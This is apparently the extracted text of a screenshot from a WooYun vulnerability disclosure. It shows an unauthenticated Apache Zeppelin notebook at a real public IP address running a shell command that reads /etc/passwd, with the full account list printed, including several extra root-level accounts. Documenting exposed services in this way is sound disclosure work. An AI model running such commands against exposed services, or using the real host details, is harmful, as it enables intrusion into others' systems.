 CRYENGINE | Search
114.80.12.59:8080/#/noteb
114.80.12.59:8080/#/notebook/2BJRG69MC
EXIF
Zeppelin
Notebook
Interpreter
Search in your notebooks
Connected
tanx
default
%sh
FINISHED
cd /etc
cat passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
mediav:x:0:0::/home/mediav:/bin/bash
linshi:x:0:0::/home/linshi:/bin/bash
http:x:0:0::/home/http:/bin/bash
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
#linshi:x:500:502::/home/linshi:/sbin/nologin
monitor:x:501:503::/home/monitor:/bin/bash
td-agent:x:497:497:td-agent:/var/lib/td-agent:/sbin/nologin
kotobuki:x:502:504::/home/kotobuki:/bin/bash
Took 0 seconds
READY
www.wooyun.org